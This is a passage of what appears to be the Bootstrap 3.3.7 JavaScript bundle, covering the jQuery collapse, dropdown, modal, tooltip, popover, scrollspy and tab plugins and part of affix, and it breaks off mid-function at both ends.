                this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded", !1),
                this.$trigger.addClass("collapsed").attr("aria-expanded", !1),
                this.transitioning = 1;
                var e = function() {
                    this.transitioning = 0,
                    this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")
                };
                return a.support.transition ? void this.$element[c](0).one("bsTransitionEnd", a.proxy(e, this)).emulateTransitionEnd(d.TRANSITION_DURATION) : e.call(this)
            }
        }
    }
    ,
    d.prototype.toggle = function() {
        this[this.$element.hasClass("in") ? "hide" : "show"]()
    }
    ,
    d.prototype.getParent = function() {
        return a(this.options.parent).find('[data-toggle="collapse"][data-parent="' + this.options.parent + '"]').each(a.proxy(function(c, d) {
            var e = a(d);
            this.addAriaAndCollapsedClass(b(e), e)
        }, this)).end()
    }
    ,
    d.prototype.addAriaAndCollapsedClass = function(a, b) {
        var c = a.hasClass("in");
        a.attr("aria-expanded", c),
        b.toggleClass("collapsed", !c).attr("aria-expanded", c)
    }
    ;
    var e = a.fn.collapse;
    a.fn.collapse = c,
    a.fn.collapse.Constructor = d,
    a.fn.collapse.noConflict = function() {
        return a.fn.collapse = e,
        this
    }
    ,
    a(document).on("click.bs.collapse.data-api", '[data-toggle="collapse"]', function(d) {
        var e = a(this);
        e.attr("data-target") || d.preventDefault();
        var f = b(e)
          , g = f.data("bs.collapse")
          , h = g ? "toggle" : e.data();
        c.call(f, h)
    })
}(jQuery),
+function(a) {
    function b(b) {
        var c = b.attr("data-target");
        c || (c = b.attr("href"),
        c = c && /#[A-Za-z]/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));
        var d = c && a(c);
        return d && d.length ? d : b.parent()
    }
    function c(c) {
        c && 3 === c.which || (a(e).remove(),
        a(f).each(function() {
            var d = a(this)
              , e = b(d)
              , f = {
                relatedTarget: this
            };
            e.hasClass("open") && (c && "click" == c.type && /input|textarea/i.test(c.target.tagName) && a.contains(e[0], c.target) || (e.trigger(c = a.Event("hide.bs.dropdown", f)),
            c.isDefaultPrevented() || (d.attr("aria-expanded", "false"),
            e.removeClass("open").trigger(a.Event("hidden.bs.dropdown", f)))))
        }))
    }
    function d(b) {
        return this.each(function() {
            var c = a(this)
              , d = c.data("bs.dropdown");
            d || c.data("bs.dropdown", d = new g(this)),
            "string" == typeof b && d[b].call(c)
        })
    }
    var e = ".dropdown-backdrop"
      , f = '[data-toggle="dropdown"]'
      , g = function(b) {
        a(b).on("click.bs.dropdown", this.toggle)
    };
    g.VERSION = "3.3.7",
    g.prototype.toggle = function(d) {
        var e = a(this);
        if (!e.is(".disabled, :disabled")) {
            var f = b(e)
              , g = f.hasClass("open");
            if (c(),
            !g) {
                "ontouchstart"in document.documentElement && !f.closest(".navbar-nav").length && a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click", c);
                var h = {
                    relatedTarget: this
                };
                if (f.trigger(d = a.Event("show.bs.dropdown", h)),
                d.isDefaultPrevented()) {
                    return
                }
                e.trigger("focus").attr("aria-expanded", "true"),
                f.toggleClass("open").trigger(a.Event("shown.bs.dropdown", h))
            }
            return !1
        }
    }
    ,
    g.prototype.keydown = function(c) {
        if (/(38|40|27|32)/.test(c.which) && !/input|textarea/i.test(c.target.tagName)) {
            var d = a(this);
            if (c.preventDefault(),
            c.stopPropagation(),
            !d.is(".disabled, :disabled")) {
                var e = b(d)
                  , g = e.hasClass("open");
                if (!g && 27 != c.which || g && 27 == c.which) {
                    return 27 == c.which && e.find(f).trigger("focus"),
                    d.trigger("click")
                }
                var h = " li:not(.disabled):visible a"
                  , i = e.find(".dropdown-menu" + h);
                if (i.length) {
                    var j = i.index(c.target);
                    38 == c.which && j > 0 && j--,
                    40 == c.which && j < i.length - 1 && j++,
                    ~j || (j = 0),
                    i.eq(j).trigger("focus")
                }
            }
        }
    }
    ;
    var h = a.fn.dropdown;
    a.fn.dropdown = d,
    a.fn.dropdown.Constructor = g,
    a.fn.dropdown.noConflict = function() {
        return a.fn.dropdown = h,
        this
    }
    ,
    a(document).on("click.bs.dropdown.data-api", c).on("click.bs.dropdown.data-api", ".dropdown form", function(a) {
        a.stopPropagation()
    }).on("click.bs.dropdown.data-api", f, g.prototype.toggle).on("keydown.bs.dropdown.data-api", f, g.prototype.keydown).on("keydown.bs.dropdown.data-api", ".dropdown-menu", g.prototype.keydown)
}(jQuery),
+function(a) {
    function b(b, d) {
        return this.each(function() {
            var e = a(this)
              , f = e.data("bs.modal")
              , g = a.extend({}, c.DEFAULTS, e.data(), "object" == typeof b && b);
            f || e.data("bs.modal", f = new c(this,g)),
            "string" == typeof b ? f[b](d) : g.show && f.show(d)
        })
    }
    var c = function(b, c) {
        this.options = c,
        this.$body = a(document.body),
        this.$element = a(b),
        this.$dialog = this.$element.find(".modal-dialog"),
        this.$backdrop = null,
        this.isShown = null,
        this.originalBodyPad = null,
        this.scrollbarWidth = 0,
        this.ignoreBackdropClick = !1,
        this.options.remote && this.$element.find(".modal-content").load(this.options.remote, a.proxy(function() {
            this.$element.trigger("loaded.bs.modal")
        }, this))
    };
    c.VERSION = "3.3.7",
    c.TRANSITION_DURATION = 300,
    c.BACKDROP_TRANSITION_DURATION = 150,
    c.DEFAULTS = {
        backdrop: !0,
        keyboard: !0,
        show: !0
    },
    c.prototype.toggle = function(a) {
        return this.isShown ? this.hide() : this.show(a)
    }
    ,
    c.prototype.show = function(b) {
        var d = this
          , e = a.Event("show.bs.modal", {
            relatedTarget: b
        });
        this.$element.trigger(e),
        this.isShown || e.isDefaultPrevented() || (this.isShown = !0,
        this.checkScrollbar(),
        this.setScrollbar(),
        this.$body.addClass("modal-open"),
        this.escape(),
        this.resize(),
        this.$element.on("click.dismiss.bs.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)),
        this.$dialog.on("mousedown.dismiss.bs.modal", function() {
            d.$element.one("mouseup.dismiss.bs.modal", function(b) {
                a(b.target).is(d.$element) && (d.ignoreBackdropClick = !0)
            })
        }),
        this.backdrop(function() {
            var e = a.support.transition && d.$element.hasClass("fade");
            d.$element.parent().length || d.$element.appendTo(d.$body),
            d.$element.show().scrollTop(0),
            d.adjustDialog(),
            e && d.$element[0].offsetWidth,
            d.$element.addClass("in"),
            d.enforceFocus();
            var f = a.Event("shown.bs.modal", {
                relatedTarget: b
            });
            e ? d.$dialog.one("bsTransitionEnd", function() {
                d.$element.trigger("focus").trigger(f)
            }).emulateTransitionEnd(c.TRANSITION_DURATION) : d.$element.trigger("focus").trigger(f)
        }))
    }
    ,
    c.prototype.hide = function(b) {
        b && b.preventDefault(),
        b = a.Event("hide.bs.modal"),
        this.$element.trigger(b),
        this.isShown && !b.isDefaultPrevented() && (this.isShown = !1,
        this.escape(),
        this.resize(),
        a(document).off("focusin.bs.modal"),
        this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),
        this.$dialog.off("mousedown.dismiss.bs.modal"),
        a.support.transition && this.$element.hasClass("fade") ? this.$element.one("bsTransitionEnd", a.proxy(this.hideModal, this)).emulateTransitionEnd(c.TRANSITION_DURATION) : this.hideModal())
    }
    ,
    c.prototype.enforceFocus = function() {
        a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function(a) {
            document === a.target || this.$element[0] === a.target || this.$element.has(a.target).length || this.$element.trigger("focus")
        }, this))
    }
    ,
    c.prototype.escape = function() {
        this.isShown && this.options.keyboard ? this.$element.on("keydown.dismiss.bs.modal", a.proxy(function(a) {
            27 == a.which && this.hide()
        }, this)) : this.isShown || this.$element.off("keydown.dismiss.bs.modal")
    }
    ,
    c.prototype.resize = function() {
        this.isShown ? a(window).on("resize.bs.modal", a.proxy(this.handleUpdate, this)) : a(window).off("resize.bs.modal")
    }
    ,
    c.prototype.hideModal = function() {
        var a = this;
        this.$element.hide(),
        this.backdrop(function() {
            a.$body.removeClass("modal-open"),
            a.resetAdjustments(),
            a.resetScrollbar(),
            a.$element.trigger("hidden.bs.modal")
        })
    }
    ,
    c.prototype.removeBackdrop = function() {
        this.$backdrop && this.$backdrop.remove(),
        this.$backdrop = null
    }
    ,
    c.prototype.backdrop = function(b) {
        var d = this
          , e = this.$element.hasClass("fade") ? "fade" : "";
        if (this.isShown && this.options.backdrop) {
            var f = a.support.transition && e;
            if (this.$backdrop = a(document.createElement("div")).addClass("modal-backdrop " + e).appendTo(this.$body),
            this.$element.on("click.dismiss.bs.modal", a.proxy(function(a) {
                return this.ignoreBackdropClick ? void (this.ignoreBackdropClick = !1) : void (a.target === a.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus() : this.hide()))
            }, this)),
            f && this.$backdrop[0].offsetWidth,
            this.$backdrop.addClass("in"),
            !b) {
                return
            }
            f ? this.$backdrop.one("bsTransitionEnd", b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION) : b()
        } else {
            if (!this.isShown && this.$backdrop) {
                this.$backdrop.removeClass("in");
                var g = function() {
                    d.removeBackdrop(),
                    b && b()
                };
                a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one("bsTransitionEnd", g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION) : g()
            } else {
                b && b()
            }
        }
    }
    ,
    c.prototype.handleUpdate = function() {
        this.adjustDialog()
    }
    ,
    c.prototype.adjustDialog = function() {
        var a = this.$element[0].scrollHeight > document.documentElement.clientHeight;
        this.$element.css({
            paddingLeft: !this.bodyIsOverflowing && a ? this.scrollbarWidth : "",
            paddingRight: this.bodyIsOverflowing && !a ? this.scrollbarWidth : ""
        })
    }
    ,
    c.prototype.resetAdjustments = function() {
        this.$element.css({
            paddingLeft: "",
            paddingRight: ""
        })
    }
    ,
    c.prototype.checkScrollbar = function() {
        var a = window.innerWidth;
        if (!a) {
            var b = document.documentElement.getBoundingClientRect();
            a = b.right - Math.abs(b.left)
        }
        this.bodyIsOverflowing = document.body.clientWidth < a,
        this.scrollbarWidth = this.measureScrollbar()
    }
    ,
    c.prototype.setScrollbar = function() {
        var a = parseInt(this.$body.css("padding-right") || 0, 10);
        this.originalBodyPad = document.body.style.paddingRight || "",
        this.bodyIsOverflowing && this.$body.css("padding-right", a + this.scrollbarWidth)
    }
    ,
    c.prototype.resetScrollbar = function() {
        this.$body.css("padding-right", this.originalBodyPad)
    }
    ,
    c.prototype.measureScrollbar = function() {
        var a = document.createElement("div");
        a.className = "modal-scrollbar-measure",
        this.$body.append(a);
        var b = a.offsetWidth - a.clientWidth;
        return this.$body[0].removeChild(a),
        b
    }
    ;
    var d = a.fn.modal;
    a.fn.modal = b,
    a.fn.modal.Constructor = c,
    a.fn.modal.noConflict = function() {
        return a.fn.modal = d,
        this
    }
    ,
    a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function(c) {
        var d = a(this)
          , e = d.attr("href")
          , f = a(d.attr("data-target") || e && e.replace(/.*(?=#[^\s]+$)/, ""))
          , g = f.data("bs.modal") ? "toggle" : a.extend({
            remote: !/#/.test(e) && e
        }, f.data(), d.data());
        d.is("a") && c.preventDefault(),
        f.one("show.bs.modal", function(a) {
            a.isDefaultPrevented() || f.one("hidden.bs.modal", function() {
                d.is(":visible") && d.trigger("focus")
            })
        }),
        b.call(f, g, this)
    })
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.tooltip")
              , f = "object" == typeof b && b;
            !e && /destroy|hide/.test(b) || (e || d.data("bs.tooltip", e = new c(this,f)),
            "string" == typeof b && e[b]())
        })
    }
    var c = function(a, b) {
        this.type = null,
        this.options = null,
        this.enabled = null,
        this.timeout = null,
        this.hoverState = null,
        this.$element = null,
        this.inState = null,
        this.init("tooltip", a, b)
    };
    c.VERSION = "3.3.7",
    c.TRANSITION_DURATION = 150,
    c.DEFAULTS = {
        animation: !0,
        placement: "top",
        selector: !1,
        template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: !1,
        container: !1,
        viewport: {
            selector: "body",
            padding: 0
        }
    },
    c.prototype.init = function(b, c, d) {
        if (this.enabled = !0,
        this.type = b,
        this.$element = a(c),
        this.options = this.getOptions(d),
        this.$viewport = this.options.viewport && a(a.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : this.options.viewport.selector || this.options.viewport),
        this.inState = {
            click: !1,
            hover: !1,
            focus: !1
        },
        this.$element[0]instanceof document.constructor && !this.options.selector) {
            throw new Error("`selector` option must be specified when initializing " + this.type + " on the window.document object!")
        }
        for (var e = this.options.trigger.split(" "), f = e.length; f--; ) {
            var g = e[f];
            if ("click" == g) {
                this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this))
            } else {
                if ("manual" != g) {
                    var h = "hover" == g ? "mouseenter" : "focusin"
                      , i = "hover" == g ? "mouseleave" : "focusout";
                    this.$element.on(h + "." + this.type, this.options.selector, a.proxy(this.enter, this)),
                    this.$element.on(i + "." + this.type, this.options.selector, a.proxy(this.leave, this))
                }
            }
        }
        this.options.selector ? this._options = a.extend({}, this.options, {
            trigger: "manual",
            selector: ""
        }) : this.fixTitle()
    }
    ,
    c.prototype.getDefaults = function() {
        return c.DEFAULTS
    }
    ,
    c.prototype.getOptions = function(b) {
        return b = a.extend({}, this.getDefaults(), this.$element.data(), b),
        b.delay && "number" == typeof b.delay && (b.delay = {
            show: b.delay,
            hide: b.delay
        }),
        b
    }
    ,
    c.prototype.getDelegateOptions = function() {
        var b = {}
          , c = this.getDefaults();
        return this._options && a.each(this._options, function(a, d) {
            c[a] != d && (b[a] = d)
        }),
        b
    }
    ,
    c.prototype.enter = function(b) {
        var c = b instanceof this.constructor ? b : a(b.currentTarget).data("bs." + this.type);
        return c || (c = new this.constructor(b.currentTarget,this.getDelegateOptions()),
        a(b.currentTarget).data("bs." + this.type, c)),
        b instanceof a.Event && (c.inState["focusin" == b.type ? "focus" : "hover"] = !0),
        c.tip().hasClass("in") || "in" == c.hoverState ? void (c.hoverState = "in") : (clearTimeout(c.timeout),
        c.hoverState = "in",
        c.options.delay && c.options.delay.show ? void (c.timeout = setTimeout(function() {
            "in" == c.hoverState && c.show()
        }, c.options.delay.show)) : c.show())
    }
    ,
    c.prototype.isInStateTrue = function() {
        for (var a in this.inState) {
            if (this.inState[a]) {
                return !0
            }
        }
        return !1
    }
    ,
    c.prototype.leave = function(b) {
        var c = b instanceof this.constructor ? b : a(b.currentTarget).data("bs." + this.type);
        if (c || (c = new this.constructor(b.currentTarget,this.getDelegateOptions()),
        a(b.currentTarget).data("bs." + this.type, c)),
        b instanceof a.Event && (c.inState["focusout" == b.type ? "focus" : "hover"] = !1),
        !c.isInStateTrue()) {
            return clearTimeout(c.timeout),
            c.hoverState = "out",
            c.options.delay && c.options.delay.hide ? void (c.timeout = setTimeout(function() {
                "out" == c.hoverState && c.hide()
            }, c.options.delay.hide)) : c.hide()
        }
    }
    ,
    c.prototype.show = function() {
        var b = a.Event("show.bs." + this.type);
        if (this.hasContent() && this.enabled) {
            this.$element.trigger(b);
            var d = a.contains(this.$element[0].ownerDocument.documentElement, this.$element[0]);
            if (b.isDefaultPrevented() || !d) {
                return
            }
            var e = this
              , f = this.tip()
              , g = this.getUID(this.type);
            this.setContent(),
            f.attr("id", g),
            this.$element.attr("aria-describedby", g),
            this.options.animation && f.addClass("fade");
            var h = "function" == typeof this.options.placement ? this.options.placement.call(this, f[0], this.$element[0]) : this.options.placement
              , i = /\s?auto?\s?/i
              , j = i.test(h);
            j && (h = h.replace(i, "") || "top"),
            f.detach().css({
                top: 0,
                left: 0,
                display: "block"
            }).addClass(h).data("bs." + this.type, this),
            this.options.container ? f.appendTo(this.options.container) : f.insertAfter(this.$element),
            this.$element.trigger("inserted.bs." + this.type);
            var k = this.getPosition()
              , l = f[0].offsetWidth
              , m = f[0].offsetHeight;
            if (j) {
                var n = h
                  , o = this.getPosition(this.$viewport);
                h = "bottom" == h && k.bottom + m > o.bottom ? "top" : "top" == h && k.top - m < o.top ? "bottom" : "right" == h && k.right + l > o.width ? "left" : "left" == h && k.left - l < o.left ? "right" : h,
                f.removeClass(n).addClass(h)
            }
            var p = this.getCalculatedOffset(h, k, l, m);
            this.applyPlacement(p, h);
            var q = function() {
                var a = e.hoverState;
                e.$element.trigger("shown.bs." + e.type),
                e.hoverState = null,
                "out" == a && e.leave(e)
            };
            a.support.transition && this.$tip.hasClass("fade") ? f.one("bsTransitionEnd", q).emulateTransitionEnd(c.TRANSITION_DURATION) : q()
        }
    }
    ,
    c.prototype.applyPlacement = function(b, c) {
        var d = this.tip()
          , e = d[0].offsetWidth
          , f = d[0].offsetHeight
          , g = parseInt(d.css("margin-top"), 10)
          , h = parseInt(d.css("margin-left"), 10);
        isNaN(g) && (g = 0),
        isNaN(h) && (h = 0),
        b.top += g,
        b.left += h,
        a.offset.setOffset(d[0], a.extend({
            using: function(a) {
                d.css({
                    top: Math.round(a.top),
                    left: Math.round(a.left)
                })
            }
        }, b), 0),
        d.addClass("in");
        var i = d[0].offsetWidth
          , j = d[0].offsetHeight;
        "top" == c && j != f && (b.top = b.top + f - j);
        var k = this.getViewportAdjustedDelta(c, b, i, j);
        k.left ? b.left += k.left : b.top += k.top;
        var l = /top|bottom/.test(c)
          , m = l ? 2 * k.left - e + i : 2 * k.top - f + j
          , n = l ? "offsetWidth" : "offsetHeight";
        d.offset(b),
        this.replaceArrow(m, d[0][n], l)
    }
    ,
    c.prototype.replaceArrow = function(a, b, c) {
        this.arrow().css(c ? "left" : "top", 50 * (1 - a / b) + "%").css(c ? "top" : "left", "")
    }
    ,
    c.prototype.setContent = function() {
        var a = this.tip()
          , b = this.getTitle();
        a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b),
        a.removeClass("fade in top bottom left right")
    }
    ,
    c.prototype.hide = function(b) {
        function d() {
            "in" != e.hoverState && f.detach(),
            e.$element && e.$element.removeAttr("aria-describedby").trigger("hidden.bs." + e.type),
            b && b()
        }
        var e = this
          , f = a(this.$tip)
          , g = a.Event("hide.bs." + this.type);
        if (this.$element.trigger(g),
        !g.isDefaultPrevented()) {
            return f.removeClass("in"),
            a.support.transition && f.hasClass("fade") ? f.one("bsTransitionEnd", d).emulateTransitionEnd(c.TRANSITION_DURATION) : d(),
            this.hoverState = null,
            this
        }
    }
    ,
    c.prototype.fixTitle = function() {
        var a = this.$element;
        (a.attr("title") || "string" != typeof a.attr("data-original-title")) && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
    }
    ,
    c.prototype.hasContent = function() {
        return this.getTitle()
    }
    ,
    c.prototype.getPosition = function(b) {
        b = b || this.$element;
        var c = b[0]
          , d = "BODY" == c.tagName
          , e = c.getBoundingClientRect();
        null == e.width && (e = a.extend({}, e, {
            width: e.right - e.left,
            height: e.bottom - e.top
        }));
        var f = window.SVGElement && c instanceof window.SVGElement
          , g = d ? {
            top: 0,
            left: 0
        } : f ? null : b.offset()
          , h = {
            scroll: d ? document.documentElement.scrollTop || document.body.scrollTop : b.scrollTop()
        }
          , i = d ? {
            width: a(window).width(),
            height: a(window).height()
        } : null;
        return a.extend({}, e, h, i, g)
    }
    ,
    c.prototype.getCalculatedOffset = function(a, b, c, d) {
        return "bottom" == a ? {
            top: b.top + b.height,
            left: b.left + b.width / 2 - c / 2
        } : "top" == a ? {
            top: b.top - d,
            left: b.left + b.width / 2 - c / 2
        } : "left" == a ? {
            top: b.top + b.height / 2 - d / 2,
            left: b.left - c
        } : {
            top: b.top + b.height / 2 - d / 2,
            left: b.left + b.width
        }
    }
    ,
    c.prototype.getViewportAdjustedDelta = function(a, b, c, d) {
        var e = {
            top: 0,
            left: 0
        };
        if (!this.$viewport) {
            return e
        }
        var f = this.options.viewport && this.options.viewport.padding || 0
          , g = this.getPosition(this.$viewport);
        if (/right|left/.test(a)) {
            var h = b.top - f - g.scroll
              , i = b.top + f - g.scroll + d;
            h < g.top ? e.top = g.top - h : i > g.top + g.height && (e.top = g.top + g.height - i)
        } else {
            var j = b.left - f
              , k = b.left + f + c;
            j < g.left ? e.left = g.left - j : k > g.right && (e.left = g.left + g.width - k)
        }
        return e
    }
    ,
    c.prototype.getTitle = function() {
        var a, b = this.$element, c = this.options;
        return a = b.attr("data-original-title") || ("function" == typeof c.title ? c.title.call(b[0]) : c.title)
    }
    ,
    c.prototype.getUID = function(a) {
        do {
            a += ~~(1000000 * Math.random())
        } while (document.getElementById(a));
        return a
    }
    ,
    c.prototype.tip = function() {
        if (!this.$tip && (this.$tip = a(this.options.template),
        1 != this.$tip.length)) {
            throw new Error(this.type + " `template` option must consist of exactly 1 top-level element!")
        }
        return this.$tip
    }
    ,
    c.prototype.arrow = function() {
        return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
    }
    ,
    c.prototype.enable = function() {
        this.enabled = !0
    }
    ,
    c.prototype.disable = function() {
        this.enabled = !1
    }
    ,
    c.prototype.toggleEnabled = function() {
        this.enabled = !this.enabled
    }
    ,
    c.prototype.toggle = function(b) {
        var c = this;
        b && (c = a(b.currentTarget).data("bs." + this.type),
        c || (c = new this.constructor(b.currentTarget,this.getDelegateOptions()),
        a(b.currentTarget).data("bs." + this.type, c))),
        b ? (c.inState.click = !c.inState.click,
        c.isInStateTrue() ? c.enter(c) : c.leave(c)) : c.tip().hasClass("in") ? c.leave(c) : c.enter(c)
    }
    ,
    c.prototype.destroy = function() {
        var a = this;
        clearTimeout(this.timeout),
        this.hide(function() {
            a.$element.off("." + a.type).removeData("bs." + a.type),
            a.$tip && a.$tip.detach(),
            a.$tip = null,
            a.$arrow = null,
            a.$viewport = null,
            a.$element = null
        })
    }
    ;
    var d = a.fn.tooltip;
    a.fn.tooltip = b,
    a.fn.tooltip.Constructor = c,
    a.fn.tooltip.noConflict = function() {
        return a.fn.tooltip = d,
        this
    }
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.popover")
              , f = "object" == typeof b && b;
            !e && /destroy|hide/.test(b) || (e || d.data("bs.popover", e = new c(this,f)),
            "string" == typeof b && e[b]())
        })
    }
    var c = function(a, b) {
        this.init("popover", a, b)
    };
    if (!a.fn.tooltip) {
        throw new Error("Popover requires tooltip.js")
    }
    c.VERSION = "3.3.7",
    c.DEFAULTS = a.extend({}, a.fn.tooltip.Constructor.DEFAULTS, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }),
    c.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype),
    c.prototype.constructor = c,
    c.prototype.getDefaults = function() {
        return c.DEFAULTS
    }
    ,
    c.prototype.setContent = function() {
        var a = this.tip()
          , b = this.getTitle()
          , c = this.getContent();
        a.find(".popover-title")[this.options.html ? "html" : "text"](b),
        a.find(".popover-content").children().detach().end()[this.options.html ? "string" == typeof c ? "html" : "append" : "text"](c),
        a.removeClass("fade top bottom left right in"),
        a.find(".popover-title").html() || a.find(".popover-title").hide()
    }
    ,
    c.prototype.hasContent = function() {
        return this.getTitle() || this.getContent()
    }
    ,
    c.prototype.getContent = function() {
        var a = this.$element
          , b = this.options;
        return a.attr("data-content") || ("function" == typeof b.content ? b.content.call(a[0]) : b.content)
    }
    ,
    c.prototype.arrow = function() {
        return this.$arrow = this.$arrow || this.tip().find(".arrow")
    }
    ;
    var d = a.fn.popover;
    a.fn.popover = b,
    a.fn.popover.Constructor = c,
    a.fn.popover.noConflict = function() {
        return a.fn.popover = d,
        this
    }
}(jQuery),
+function(a) {
    function b(c, d) {
        this.$body = a(document.body),
        this.$scrollElement = a(a(c).is(document.body) ? window : c),
        this.options = a.extend({}, b.DEFAULTS, d),
        this.selector = (this.options.target || "") + " .nav li > a",
        this.offsets = [],
        this.targets = [],
        this.activeTarget = null,
        this.scrollHeight = 0,
        this.$scrollElement.on("scroll.bs.scrollspy", a.proxy(this.process, this)),
        this.refresh(),
        this.process()
    }
    function c(c) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.scrollspy")
              , f = "object" == typeof c && c;
            e || d.data("bs.scrollspy", e = new b(this,f)),
            "string" == typeof c && e[c]()
        })
    }
    b.VERSION = "3.3.7",
    b.DEFAULTS = {
        offset: 10
    },
    b.prototype.getScrollHeight = function() {
        return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight)
    }
    ,
    b.prototype.refresh = function() {
        var b = this
          , c = "offset"
          , d = 0;
        this.offsets = [],
        this.targets = [],
        this.scrollHeight = this.getScrollHeight(),
        a.isWindow(this.$scrollElement[0]) || (c = "position",
        d = this.$scrollElement.scrollTop()),
        this.$body.find(this.selector).map(function() {
            var b = a(this)
              , e = b.data("target") || b.attr("href")
              , f = /^#./.test(e) && a(e);
            return f && f.length && f.is(":visible") && [[f[c]().top + d, e]] || null
        }).sort(function(a, b) {
            return a[0] - b[0]
        }).each(function() {
            b.offsets.push(this[0]),
            b.targets.push(this[1])
        })
    }
    ,
    b.prototype.process = function() {
        var a, b = this.$scrollElement.scrollTop() + this.options.offset, c = this.getScrollHeight(), d = this.options.offset + c - this.$scrollElement.height(), e = this.offsets, f = this.targets, g = this.activeTarget;
        if (this.scrollHeight != c && this.refresh(),
        b >= d) {
            return g != (a = f[f.length - 1]) && this.activate(a)
        }
        if (g && b < e[0]) {
            return this.activeTarget = null,
            this.clear()
        }
        for (a = e.length; a--; ) {
            g != f[a] && b >= e[a] && (void 0 === e[a + 1] || b < e[a + 1]) && this.activate(f[a])
        }
    }
    ,
    b.prototype.activate = function(b) {
        this.activeTarget = b,
        this.clear();
        var c = this.selector + '[data-target="' + b + '"],' + this.selector + '[href="' + b + '"]'
          , d = a(c).parents("li").addClass("active");
        d.parent(".dropdown-menu").length && (d = d.closest("li.dropdown").addClass("active")),
        d.trigger("activate.bs.scrollspy")
    }
    ,
    b.prototype.clear = function() {
        a(this.selector).parentsUntil(this.options.target, ".active").removeClass("active")
    }
    ;
    var d = a.fn.scrollspy;
    a.fn.scrollspy = c,
    a.fn.scrollspy.Constructor = b,
    a.fn.scrollspy.noConflict = function() {
        return a.fn.scrollspy = d,
        this
    }
    ,
    a(window).on("load.bs.scrollspy.data-api", function() {
        a('[data-spy="scroll"]').each(function() {
            var b = a(this);
            c.call(b, b.data())
        })
    })
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.tab");
            e || d.data("bs.tab", e = new c(this)),
            "string" == typeof b && e[b]()
        })
    }
    var c = function(b) {
        this.element = a(b)
    };
    c.VERSION = "3.3.7",
    c.TRANSITION_DURATION = 150,
    c.prototype.show = function() {
        var b = this.element
          , c = b.closest("ul:not(.dropdown-menu)")
          , d = b.data("target");
        if (d || (d = b.attr("href"),
        d = d && d.replace(/.*(?=#[^\s]*$)/, "")),
        !b.parent("li").hasClass("active")) {
            var e = c.find(".active:last a")
              , f = a.Event("hide.bs.tab", {
                relatedTarget: b[0]
            })
              , g = a.Event("show.bs.tab", {
                relatedTarget: e[0]
            });
            if (e.trigger(f),
            b.trigger(g),
            !g.isDefaultPrevented() && !f.isDefaultPrevented()) {
                var h = a(d);
                this.activate(b.closest("li"), c),
                this.activate(h, h.parent(), function() {
                    e.trigger({
                        type: "hidden.bs.tab",
                        relatedTarget: b[0]
                    }),
                    b.trigger({
                        type: "shown.bs.tab",
                        relatedTarget: e[0]
                    })
                })
            }
        }
    }
    ,
    c.prototype.activate = function(b, d, e) {
        function f() {
            g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !1),
            b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded", !0),
            h ? (b[0].offsetWidth,
            b.addClass("in")) : b.removeClass("fade"),
            b.parent(".dropdown-menu").length && b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !0),
            e && e()
        }
        var g = d.find("> .active")
          , h = e && a.support.transition && (g.length && g.hasClass("fade") || !!d.find("> .fade").length);
        g.length && h ? g.one("bsTransitionEnd", f).emulateTransitionEnd(c.TRANSITION_DURATION) : f(),
        g.removeClass("in")
    }
    ;
    var d = a.fn.tab;
    a.fn.tab = b,
    a.fn.tab.Constructor = c,
    a.fn.tab.noConflict = function() {
        return a.fn.tab = d,
        this
    }
    ;
    var e = function(c) {
        c.preventDefault(),
        b.call(a(this), "show")
    };
    a(document).on("click.bs.tab.data-api", '[data-toggle="tab"]', e).on("click.bs.tab.data-api", '[data-toggle="pill"]', e)
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.affix")
              , f = "object" == typeof b && b;
            e || d.data("bs.affix", e = new c(this,f)),
            "string" == typeof b && e[b]()
        })
    }
    var c = function(b, d) {
        this.options = a.extend({}, c.DEFAULTS, d),
        this.$target = a(this.options.target).on("scroll.bs.affix.data-api", a.proxy(this.checkPosition, this)).on("click.bs.affix.data-api", a.proxy(this.checkPositionWithEventLoop, this)),
        this.$element = a(b),
        this.affixed = null,
        this.unpin = null,
        this.pinnedOffset = null,
        this.checkPosition()
    };
    c.VERSION = "3.3.7",
    c.RESET = "affix affix-top affix-bottom",
    c.DEFAULTS = {
        offset: 0,
        target: window
    },
    c.prototype.getState = function(a, b, c, d) {
        var e = this.$target.scrollTop()
          , f = this.$element.offset()
          , g = this.$target.height();
        if (null != c && "top" == this.affixed) {
            return e < c && "top"
        }
        if ("bottom" == this.affixed) {
            return null != c ? !(e + this.unpin <= f.top) && "bottom" : !(e + g <= a - d) && "bottom"
        }
        var h = null == this.affixed
          , i = h ? e : f.top
          , j = h ? g : b;
